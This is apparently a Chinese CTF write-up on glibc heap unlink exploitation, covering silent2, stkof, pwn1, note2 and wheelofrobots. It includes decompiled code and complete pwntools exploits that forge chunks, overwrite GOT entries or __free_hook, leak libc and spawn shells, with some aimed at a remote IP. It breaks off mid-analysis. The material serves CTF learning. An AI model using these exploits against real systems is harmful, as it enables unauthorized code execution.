1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./silent2' ) if local: p = process('./silent2' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) def create (size, content) : p.sendline('1' ) p.sendline(str(size)) p.send(content) def modify (idx, content1, content2) : p.sendline('3' ) p.sendline(str(idx)) p.send(content1) p.send(content2) def delete (idx) : p.sendline('2' ) p.sendline(str(idx)) p.recvuntil('king' ) func_addr = 0x4009C0 free_got_plt = 0x602018 p_addr = 0x6020D8 create(0x100 , 'AAAA' ) create(0x100 , 'BBBB' ) create(0x100 , '/bin/sh\x00' ) create(0x100 , 'DDDD' ) create(0x100 , 'EEEEE' ) delete(3 ) delete(4 ) payload = p64(0 ) + p64(0x101 ) + p64(p_addr - 0x18 ) + p64(p_addr - 0x10 ) + 'A' * (0x100 - 0x20 ) + p64(0x100 ) + p64( 0x210 - 0x100 ) create(0x210 , payload) delete(4 ) modify(3 , p64(free_got_plt)[0 :4 ], '1111' ) modify(0 , p64(func_addr)[0 :6 ], '2222' ) delete(2 ) p.interactive()
这题和堆块下溢本质上是差不多的,区别在于没有puts函数和下溢漏洞,但是有UAF漏洞,就可以实现构造fake_chunk,这和第一题是很像的,和下溢的操作是差不多的。
堆溢出,还有一种情况就是当我们的puts无法调用时,无法打印出堆块上面的内容时,我们可以间接调用法,通过unlink写入free的got,然后再写一次往free的got写入puts_plt,那么就可以实现free调用就是调用puts函数,只要free一个带有got表的堆块,我们就可以实现puts打印功能了,接着再次改写free的got为onegadget或者atoi的got为system,传参数(/bin/sh\x00)即可实现getshell~
上题目:
2014 HITCON stkof 由于利用思路都是一样的,堆溢出构造fake_chunk,然后unlink攻击,所以直接上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./stkof' ) if local: p = process('./stkof' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def edit (index,size,Content) : sl('2' ) sl(str(index)) sl(str(size)) sd(Content) ru('OK\n' ) def free (Index) : sl('3' ) sl(str(Index)) def malloc (size) : sl('1' ) sl(str(size)) ru('OK\n' ) ptr = 0x602150 free_got = elf.got['free' ] atoi_got = elf.got['atoi' ] puts_got = elf.got["puts" ] puts_plt = elf.symbols['puts' ] malloc(0x80 ) malloc(0x30 ) bk(0x400981 ) malloc(0x80 ) FD = ptr - 0x18 BK = ptr - 0x10 py = '' py += p64(0 ) + p64(0x31 ) py += p64(FD) + p64(BK) py += 'a' *16 py += p64(0x30 ) + p64(0x90 ) edit(2 ,0x40 ,py) free(3 ) py1 = '' py1 += p64(0 ) + p64(atoi_got) + p64(puts_got) + p64(free_got) edit(2 ,len(py1),py1) py2 = '' py2 += p64(puts_plt) edit(2 ,len(py2),py2) free(1 ) puts_addr = u64(ru('\x7f' )[-6 :].ljust(8 ,'\x00' )) print "puts_addr--->" + hex(puts_addr)onegadget = puts_addr - libc.symbols["puts" ] + 0xf02a4 print "onegadget--->" + hex(onegadget)system = puts_addr - libc.symbols["puts" ] + libc.symbols['system' ] edit(0 ,0x8 ,p64(system)) sl('/bin/sh\x00' ) p.interactive()
下面是半决赛的一道unlink的题目总结:

首先看下保护机制:
看到保护机制,想到要想getshell,只有通过修改__free_hook的地址为我们的onegadget,先埋下伏笔,这里分析开始漏洞:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
int __cdecl __noreturn main (int argc, const char **argv, const char **envp) int v3; init(); while ( 1 ) { while ( 1 ) { while ( 1 ) { menu(); v3 = read_int(); if ( v3 != 2 ) break ; fr(); } if ( v3 > 2 ) break ; if ( v3 != 1 ) goto LABEL_13; ma(); } if ( v3 == 3 ) { ed(); } else { if ( v3 != 4 ) LABEL_13: exit (1 ); sh(); } } }
提取出函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
def edit (index,Content) : ru("show" ) sl('3' ) ru("index:" ) sl(str(index)) ru("content:" ) sd(Content) def free (Index) : ru("show" ) sl('2' ) ru("index:" ) sl(str(Index)) def malloc (index,size,content) : ru("show" ) sl('1' ) ru("index:" ) sl(str(index)) ru("size:" ) sl(str(size)) ru("content:" ) sd(content) def puts (index) : ru("show" ) sl('4' ) ru("index:" ) sl(str(index))
首先是malloc函数,发现很正常,输入下标,大小和内容:

接着是free函数:

接着edit函数:
最后是puts函数,key2应该是0,所以用不了打印函数:
bss段中key1和key2,掌控着edit函数的使用次数和puts函数的打印功能,而且细心会发现,其实只要填到key2,因为地址占用8位,那么key1也是会被覆盖成1的,问题是要修改这里的值,得下溢,所以得往上找注入点:
如果我们可以往chunk32的地址0x6021E0处写入内容的话,就可以实现下溢,0x6022b8-0x6021E0 = 0xd8字节,也就是从这里开始输入要输入0xd8的字节,同时chunk32是我们能控制的最后一个chunk块,unlink后输入的位置是chunk29的地址,有0x18的距离,0x18+0xd8=0xf0,也就是要填充0xf0的junk string,然后再写入8字节的数字,所以一共需要0xf8的大小,即堆块的大小必须要是0xf8才行,这是第一个坑点,需要计算出要malloc的堆块大小。 接着因为off by null的原理是在输入最后加上一个\x00,溢出一个字节,那么就可以想到修改上一个堆块的状态为free,于是想到可以用unlink的做法实现chunk32的地址指向chunk29,那么我们可以构造出来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 malloc(0 ,0xf8 ,'aaaa' ) malloc(32 ,0xf8 ,'bbbb' ) malloc(1 ,0xf8 ,'cccc' ) malloc(31 ,0xf8 ,'dddd' ) free_got = elf.got['free' ] ptr = 0x6021E0 FD = ptr - 24 BK = ptr - 16 py = '' py += p64(0 ) + p64(0xf1 ) py += p64(FD) + p64(BK) py = py.ljust(0xf0 , "\x00" ) py += p64(0xf0 ) edit(32 ,py) free(1 )
我们先申请4个堆块,然后在chunk32里面做文章,构造出我们的unlink链子,由于off by one的漏洞,会把chunk1的size字节低位置为0,那么就是说我们的fake_chunk是free状态的,这时我们如果free掉chunk1,就会触发unlink从而实现了chunk32指向chunk29,如果我们edit了chunk32,就会从chunk29开始输入,下面一步步看下具体的过程,首先是申请:
接着是fake_chunk的构造:方框是fake_chunk,圆圈是我们的offbyone漏洞,使得我们的fake_chunk为free状态
unlink一下:
一个unlink实现了泄露出libc基地址和0x6021e0指向0x6021c8,接着再改写key1和key2:
1
2
3
4
5
py = '' py += p64(0x6021E0 )*3 + p64(free_got) py += 'a' *0xD0 py += p64(1 ) edit(32 ,py)
下图中key2为0,key1位1(改写前),可edit不可puts
下图中key2为1,key1位0(改写后)可edit可puts
这里很巧妙的一点就是chunk29到chunk31都填写chunk32的地址,也就是往chunk29到chunk31写入内容实则都是往chunk32写入内容,那么我们可以进行真实地址泄露了,这里可以puts出chunk32上面的free的真实地址,也可以通过打印1号块的内容来泄露main_arena地址(unsorted bin攻击),打印完了我们就可以得到system和onegadget和free_hook的地址,然后将free_hook地址写入到chunk32中,再往chunk32写入onegadget:
上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./pwn1' ) if local: p = process('./pwn1' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def edit (index,Content) : ru("show" ) sl('3' ) ru("index:" ) sl(str(index)) ru("content:" ) sd(Content) def free (Index) : ru("show" ) sl('2' ) ru("index:" ) sl(str(Index)) def malloc (index,size,content) : ru("show" ) sl('1' ) ru("index:" ) sl(str(index)) ru("size:" ) sl(str(size)) ru("content:" ) sd(content) def puts (index) : ru("show" ) sl('4' ) ru("index:" ) sl(str(index)) malloc(0 ,0xf8 ,'aaaa' ) malloc(32 ,0xf8 ,'bbbb' ) malloc(1 ,0xf8 ,'cccc' ) malloc(31 ,0xf8 ,'dddd' ) free_got = elf.got['free' ] ptr = 0x6021E0 FD = ptr - 24 BK = ptr - 16 py = '' py += p64(0 ) + p64(0xf1 ) py += p64(FD) + p64(BK) py = py.ljust(0xf0 , "\x00" ) py += p64(0xf0 ) edit(32 ,py) free(1 ) py = '' py += p64(0x6021E0 )*3 + p64(free_got) py += 'a' *0xD0 py += p64(1 ) edit(32 ,py) puts(32 ) free_addr = u64(ru('\x7f' )[-6 :].ljust(8 ,'\x00' )) print "free_addr--->" + hex(free_addr)onegadget = free_addr - libc.symbols["free" ] + 0x4526a print "onegadget--->" + hex(onegadget)free_hook = free_addr - libc.symbols["free" ] + libc.symbols['__free_hook' ] print "free_hook--->" + hex(free_hook)pay = p64(free_hook) pay = pay.ljust(0xf0 ,'\x00' ) pay += p64(1 ) edit(31 ,pay) edit(32 ,p64(onegadget)) free(0 ) p.interactive()
最后free掉chunk0即可getshell~
总结:
这里学到了新的技巧是利用off by null+unlink(手动计算堆块大小0xf8),同时学到了那3个地址写同一个地方的操作(针对于只有free_hook可用,需要二次写入时),还有就是一个覆盖的问题,写入覆盖bss段中的内容。
接着再来看看一道unlink题目,这里有个新的知识点:

note2: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 void __fastcall main(__int64 a1, char **a2, char **a3) { setvbuf(stdin, 0L L, 2 , 0L L); setvbuf(stdout, 0L L, 2 , 0L L); setvbuf(stderr, 0L L, 2 , 0L L); alarm(0x3C u); puts("Input your name:" ); read_0(&unk_6020E0, 64L L, 10 ); puts("Input your address:" ); read_0(&unk_602180, 96L L, 10 ); while ( 1 ) { switch ( menu() ) { case 1 : malloc_0(); break ; case 2 : puts_0(); break ; case 3 : edit(); break ; case 4 : free_0(); break ; case 5 : puts("Bye~" ); exit(0 ); return ; case 6 : exit(0 ); return ; default: continue ; } } }
这里我们知道可以提取出函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 def malloc (size,content) : ru("option--->>\n" ) sl('1' ) ru("Input the length of the note content:(less than 128)" ) sl(str(size)) ru("Input the note content:" ) sl(content) def free (index) : ru("option--->>\n" ) sl('4' ) ru("Input the id of the note:" ) sl(str(index)) def edit (index,choice,Content) : ru("option--->>\n" ) sl('3' ) ru("Input the id of the note:" ) sl(str(index)) ru("do you want to overwrite or append?[1.overwrite/2.append]" ) sl(str(choice)) ru("TheNewContents:" ) sl(Content) def puts (index) : ru("option--->>\n" ) sl('2' ) ru("Input the id of the note:" ) sl(str(index)) def exit () : ru("option--->>\n" ) sl('5' )
漏洞点挖掘:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned __int64 __fastcall sub_4009BD (__int64 a1, __int64 a2, char a3) char v4; char buf; unsigned __int64 i; ssize_t v7; v4 = a3; for ( i = 0L L; a2 - 1 > i; ++i ) { v7 = read (0 , &buf, 1u LL); if ( v7 <= 0 ) exit (-1 ); if ( buf == v4 ) break ; *(i + a1) = buf; } *(a1 + i) = 0 ; return i; }
我们知道了溢出但是怎么利用也是个问题,这里学到一招新招:
chunk1+chunk2+chunk3,我们在chunk1构造出一个fake_chunk,然后在chunk2中输入溢出修改chunk3从而达到目的,这里free掉了chunk3会先合并chunk2然后再合并chunk1,而我们的fake_chunk就是在chunk1的内容里面的:那么要得到这种chunk分布,应该怎么弄呢,这里就是要实现fastbinattack中的原堆块不变性,申请到和刚刚相近的块,直接拿回来直接用。
上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./note2' ) if local: p = process('./note2' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("option--->>\n" ) sl('1' ) ru("Input the length of the note content:(less than 128)" ) sl(str(size)) ru("Input the note content:" ) sl(content) def free (index) : ru("option--->>\n" ) sl('4' ) ru("Input the id of the note:" ) sl(str(index)) def edit (index,choice,Content) : ru("option--->>\n" ) sl('3' ) ru("Input the id of the note:" ) sl(str(index)) ru("do you want to overwrite or append?[1.overwrite/2.append]" ) sl(str(choice)) ru("TheNewContents:" ) sl(Content) def puts (index) : ru("option--->>\n" ) sl('2' ) ru("Input the id of the note:" ) sl(str(index)) def exit () : ru("option--->>\n" ) sl('5' ) print "length--->" + hex(len('asdfkljlkdsjfjdsaokjflksdajfklsdajfklds' ))ptr0 = 0x602120 ru("Input your name:" ) sl('king' ) ru("Input your address:" ) sl('0x6020E0' ) FD = ptr0 - 24 BK = FD + 8 py = '' py += p64(0 ) + p64(0x71 )//这里fake_chunk大小随意,但是不要超过0x80 py += p64(FD) + p64(BK) py = py.ljust(0x70 ,'e' ) py += p64(0x70 ) //这里是fake_chunk的大小,由于0x70 的右边都是0 ,就会认为fake_chunk是free的状态 malloc(0x80 ,py) malloc(0x0 ,'b' *0x8 ) malloc(0x80 ,'c' *0x10 ) free(1 ) malloc(0x0 ,'a' *16 + p64(0xa0 ) + p64(0x90 )) free(2 ) atoi_got = elf.got["atoi" ] py = '' py += 'a' *24 py += p64(atoi_got) edit(0 ,1 ,py) puts(0 ) atoi_addr = u64(ru('\x7f' )[-6 :].ljust(8 ,'\x00' )) print "atoi_addr---->" + hex(atoi_addr)system = atoi_addr - libc.symbols["atoi" ] + libc.symbols["system" ] print "system--->" + hex(system)onegadget = atoi_addr - libc.symbols["atoi" ] + 0xf1147 edit(0 ,1 ,p64(onegadget)) ru("option--->>\n" ) sl("5" ) p.interactive()
这里我用onegadget,用system也是一样的,只是atoi的参数换成(“/bin/sh”),这里学到的就是连带free的关系~
下面我们来看一道题,有关于off by one、fastbin attack 和unlink的题目,一道好题:



wheelofrobots
这里可以看到,是64位的程序,开了canary和NX保护,其他的没有开,这里got表可以改:
接着ida分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 void __fastcall __noreturn main (__int64 a1, char **a2, char **a3) signed __int64 input; unsigned int choice_1; setvbuf(stdout , 0L L, 2 , 0L L); input = 0L L; setvbuf(stdin , 0L L, 2 , 0L L); sub_40174B(); sub_400A86(); qword_603130 = 0L L; while ( 1 ) { while ( 1 ) { sub_400AD3(); printf ("Your choice : " , input); memset (&choice_603110, 0 , 4u LL); input = 4L L; choice_1 = read_0(&choice_603110, 4u LL); if ( choice_1 != 2 ) break ; free_0(); } if ( choice_1 > 2 ) { if ( choice_1 == 3 ) { change(); } else if ( choice_1 == 4 ) { run (); } } else if ( choice_1 == 1 ) { malloc (); } } }
这里我做了一些处理,方便看,最后把函数都提取出来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 def offbyone (inuse) : ru("Your choice : " ) sl('1' ) ru("Your choice :" ) sd('7777' + inuse) def malloc (index,size) : ru('Your choice :' ) sl('1' ) ru('Your choice :' ) sl(str(index)) if index == 2 : ru("Increase Bender's intelligence: " ) sl(str(size)) elif index == 3 : ru("Increase Robot Devil's cruelty: " ) sl(str(size)) elif index == 6 : ru("Increase Destructor's powerful: " ) sl(str(size)) def free (index) : ru("Your choice : " ) sl('2' ) ru("Your choice :" ) sl(str(index)) def run () : ru("Your choice : " ) sl('4' ) def change (index,content) : ru("Your choice : " ) sl('3' ) ru("Your choice :" ) sl(str(index)) ru("Robot's name: " ) sd(content)
现在来看看漏洞点:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 unsigned __int64 addd () _WORD *v0; _WORD *v1; _DWORD *v2; _DWORD *v3; _QWORD *v4; unsigned int v5; _WORD *v6; unsigned int v8; unsigned int size ; int choice; char s; unsigned __int64 v12; v12 = __readfsqword(0x28 u); sub_400D83("Which robot do you want to add to the wheel?" ); printf ("Your choice :" ); memset (&choice_603110, 0 , 4u LL); choice = read_0(&choice_603110, 5u LL); if ( qword_603130 <= 2 ) { switch ( choice ) { case 1 : if ( !r1_603120 ) { buf = calloc (1u LL, 0x14 uLL); r1_603120 = 1 ; v0 = buf; *buf = 'iT ynniT'; v0[4 ] = 'm' ; ++qword_603130; } break ; case 2 : if ( !r2_603114 ) { printf ("Increase Bender's intelligence: " , 5L L); memset (&s, 0 , 5u LL); v8 = read_0(&s, 5u LL); if ( v8 > 4 ) { puts ("Sorry impossible to make bender as smart!" ); v8 = 2 ; } qword_6030F0 = calloc (1u LL, 20 * v8); qword_603138 = v8; r2_603114 = 1 ; v1 = qword_6030F0; *qword_6030F0 = 'dneB'; v1[2] = 're'; *(v1 + 6 ) = 0 ; ++qword_603130; } break ; case 3 : if ( !r3_603124 ) { printf ("Increase Robot Devil's cruelty: " , 5L L); memset (&s, 0 , 5u LL); size = read_0(&s, 5u LL); if ( size > 0x63 ) { puts ("You are crazy!!" ); size = 20 ; } qword_603100 = calloc (1u LL, 20 * size ); qword_603140 = size ; r3_603124 = 1 ; v2 = qword_603100; *qword_603100 = 'eD toboR'; v2[2] = 'liv'; ++qword_603130; } break ; case 4 : if ( !r4_603118 ) { qword_6030E0 = calloc (1u LL, 0xFA0 uLL); v3 = qword_6030E0; *qword_6030E0 = 'mS niahC'; v3[2] = 'reko'; *(v3 + 12 ) = 0 ; r4_603118 = 1 ; ++qword_603130; } break ; case 5 : if ( !r5_603128 ) { qword_603108 = calloc (1u LL, 0x9C40 uLL); v4 = qword_603108; *qword_603108 = 'anoilliB'; v4[1] = 'toB eri'; r5_603128 = 1 ; ++qword_603130; } break ; case 6 : if ( !r6_60311C ) { printf ("Increase Destructor's powerful: " , 5L L); memset (&s, 0 , 5u LL); v5 = read_0(&s, 5u LL); qword_6030E8 = calloc (1u LL, 20 * v5); qword_603148 = v5; r6_60311C = 1 ; v6 = qword_6030E8; *qword_6030E8 = 'tcurtseD'; v6[4] = 'ro'; *(v6 + 10 ) = 0 ; ++qword_603130; } break ; default : return __readfsqword(0x28 u) ^ v12; } } else { puts ("Wheel Of Robots is Full!" ); } return __readfsqword(0x28 u) ^ v12; }
这是malloc里面发现的offbyone漏洞,继续看漏洞:
